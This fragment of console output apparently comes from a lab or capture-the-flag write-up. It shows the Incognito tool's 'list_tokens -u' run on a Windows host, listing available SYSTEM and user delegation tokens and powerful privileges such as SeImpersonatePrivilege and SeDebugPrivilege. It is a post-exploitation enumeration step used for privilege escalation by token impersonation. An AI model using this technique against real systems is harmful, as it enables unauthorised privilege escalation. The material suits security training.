 C:\Windows\Temp>incognito list_tokens -u
incognito list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
alfred\bruce
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGON
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege